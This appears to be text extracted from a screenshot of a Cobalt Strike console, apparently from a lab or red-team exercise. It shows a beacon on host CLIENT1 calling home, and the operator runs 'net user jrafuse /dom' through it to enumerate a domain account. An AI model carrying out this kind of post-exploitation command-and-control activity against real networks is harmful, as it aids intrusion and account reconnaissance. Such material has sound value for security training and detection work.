 Cobalt Strike
97%
Kevin
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
70.173.33.7 192.168.62.20 https jrafuse CLIENT1 RuntimeBroker.exe 5868 x64 97ms
Event Log X Beacon 192.168.62.20@5868 X
[+] host called home, sent: 16 bytes
beacon> shell net user jrafuse /dom
[*] Tasked beacon to run: net user jrafuse /dom
[+] host called home, sent: 52 bytes
[+] received output:
The request will be processed at a domain controller for domain fuzzbunch.com.
User name jrafuse
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set ?11/?8/?2020 12:38:16 AM
Password expires ?12/?20/?2020 12:38:16 AM
Password changeable ?11/?9/?2020 12:38:16 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon ?11/?11/?2020 8:02:27 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
[CLIENT1] jrafuse/5868 (x64) last: 97ms
beacon> shell